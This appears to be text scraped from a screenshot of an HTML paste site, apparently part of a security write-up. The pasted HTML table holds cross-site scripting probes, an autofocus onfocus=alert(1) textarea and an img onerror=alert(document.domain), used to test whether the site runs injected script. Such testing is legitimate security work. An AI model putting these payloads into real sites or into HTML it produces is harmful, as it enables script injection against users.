 HTML Pasta - Paste HTML
https://htmlpasta.com
Incognito (4)
HTML Pasta NEW PASTE BLOG CONTACT CODE PASTA Subscribe
Your HTML has been uploaded. You can access it here:
https://craftierduskydolphin.htmlpasta.com
You have previously uploaded 18 file(s). Click here to view them.
<!DOCTYPE html>
<html>
<body>
<h1>HTML Table</h1>
<table class="wikitable">
<h2>hell2<textarea autofocus onfocus=alert(1)><h2>
<caption>this is caption<h1><img src=x onerror=alert(document.domain);//<h1></caption>
<tr>
<th>Company</th>
<th>Contact</th>
<th>Country</th>
</tr>
<tr>
<td>Alfreds Futterkiste</td>
<td>Maria Anders</td>
<td>Germany</td>
</tr>
</table>
</body>
</html>
I'm not a robot
reCAPTCHA
Privacy - Terms
HTML and captcha required!
先知社区